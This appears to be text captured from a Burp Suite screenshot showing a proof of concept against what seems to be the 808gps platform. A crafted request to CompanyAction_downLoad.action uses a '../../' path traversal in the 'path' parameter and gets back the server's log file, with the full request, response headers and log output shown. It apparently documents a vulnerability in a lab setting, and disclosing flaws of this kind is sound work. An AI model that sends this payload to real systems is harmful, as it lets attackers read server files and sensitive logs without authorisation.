 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn OneScan Settings
1 × 2 × +
Send Cancel < > Target: http://10.211.55.7 HTTP/1
Request
Pretty Raw Hex \n
1 GET /808gps/CompanyAction_downLoad.action?path=
../../logs/log_info.log HTTP/1.1
2 Host: 10.211.55.7
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=6424FB29A902240EC4D5F7848129E942
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET,OPTIONS
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache,
X-Requested-With, If-Modified-Since, Pragma, Last-Modified,
Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorizat
ion,Access-Control-Allow-Headers
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Set-Cookie: name=value; HttpOnly
10 x-frame-options: SAMEORIGIN
11 x-frame-options: SAMEORIGIN
12 Content-disposition: attachment;filename=log_info.log
13 Content-Type: application/*;charset=UTF-8
14 Content-Language: zh-CN
15 Date: Tue, 01 Jul 2025 09:41:17 GMT
16 Connection: close
17 Content-Length: 17251206
18
19 2025-07-01 16:27:39 [localhost-startStop-1][] WARN:recognized
obsolete hibernate namespace
http://hibernate.sourceforge.net/. Use namespace
http://www.hibernate.org/dtd/ instead. Refer to Hibernate 3.6
Migration Guide!
20
21 2025-07-01 16:27:39
[localhost-startStop-1][com.framework.logger.Logger.info(Logge
r.java:100)] INFO:Add dynamic mapping file
com/gpsCommon/model/devicehardwarestatus.hbm.xml to
Configuration...
22
23 2025-07-01 16:27:39 [localhost-startStop-1][] WARN:recognized
obsolete hibernate namespace
http://hibernate.sourceforge.net/. Use namespace
http://www.hibernate.org/dtd/ instead. Refer to Hibernate 3.6
Migration Guide!
24
25 2025-07-01 16:27:39
[localhost-startStop-1][com.framework.logger.Logger.info(Logge
r.java:100)] INFO:Add dynamic mapping file
com/gpsCommon/model/deviceofltasklog.hbm.xml to
Configuration...
26
27 2025-07-01 16:27:39 [localhost-startStop-1][] WARN:recognized
obsolete hibernate namespace
http://hibernate.sourceforge.net/. Use namespace
http://www.hibernate.org/dtd/ instead. Refer to Hibernate 3.6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 16
Inspector
Notes
Done 17,251,979 bytes | 342 millis